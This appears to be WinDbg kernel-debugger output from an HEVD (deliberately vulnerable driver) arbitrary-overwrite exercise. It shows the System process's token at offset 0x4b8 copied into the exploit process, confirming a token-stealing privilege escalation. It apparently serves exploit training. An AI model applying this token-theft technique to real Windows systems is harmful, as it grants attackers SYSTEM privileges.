 7: kd> !process 0 0 system
PROCESS ffffdf88bce5d040
SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000
DirBase: 001ad000 ObjectTable: ffffcb02d9443c80 HandleCount: 3706.
Image: System
7: kd> !process 0 0 HEVD_ArbitraryOverwrite.exe
PROCESS ffffdf88c3707080
SessionId: 1 Cid: 2350 Peb: 5d8084e000 ParentCid: 10f0
DirBase: 74cfd000 ObjectTable: ffffcb02e46c2040 HandleCount: 48.
Image: HEVD_ArbitraryOverwrite.exe
7: kd> dps ffffdf88bce5d040+0x4b8 L1
ffffdf88`bce5d4f8 ffffcb02`d948c6a9
7: kd> dps ffffdf88c3707080+0x4b8 L1
ffffdf88`c3707538 ffffcb02`d948c6a9